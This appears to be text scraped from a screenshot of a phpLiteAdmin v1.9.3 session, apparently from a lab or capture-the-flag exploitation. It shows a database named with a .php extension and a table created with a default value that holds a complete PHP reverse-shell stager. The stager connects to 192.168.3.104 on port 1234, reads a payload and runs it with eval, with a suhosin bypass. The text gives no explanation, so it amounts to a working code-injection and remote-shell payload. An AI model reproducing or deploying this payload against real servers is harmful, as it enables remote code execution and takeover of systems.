 phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/1.php
[rw] /usr/databases/lfc.php
[rw] /usr/databases/test_users
/usr/databases/lfc.php
[table] name
Create New Database [?]
/usr/databases/lfc.php
Table 'name' has been created.
CREATE TABLE 'name' ('name' TEXT default '/*<?php /**/ error_reporting(0); $ip = "192.168.3.104"; $port = 1234; if (($f =
"stream_socket_client") && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = "stream"; } if (!$s && ($f = "fsockopen") &&
is_callable($f)) { $s = $f($ip, $port); $s_type = "stream"; } if (!$s && ($f = "socket_create") && is_callable($f)) { $s = $f(AF_INET,
SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = "socket"; } if (!$s_type) { die("no
socket funcs"); } if (!$s) { die("no socket"); } switch ($s_type) { case "stream": $len = fread($s, 4); break; case "socket": $len =
socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a["len"]; $b = ""; while (strlen($b) < $len) { switch
($s_type) { case "stream": $b .= fread($s, $len-strlen($b)); break; case "socket": $b .= socket_read($s, $len-strlen($b)); break; } }
$GLOBALS["msgsock"] = $s; $GLOBALS["msgsock_type"] = $s_type; if (extension_loaded("suhosin") &&
ini_get("suhosin.executor.disable_eval")) { $suhosin_bypass=create_function("", $b); $suhosin_bypass(); } else { eval($b); } die();')
Return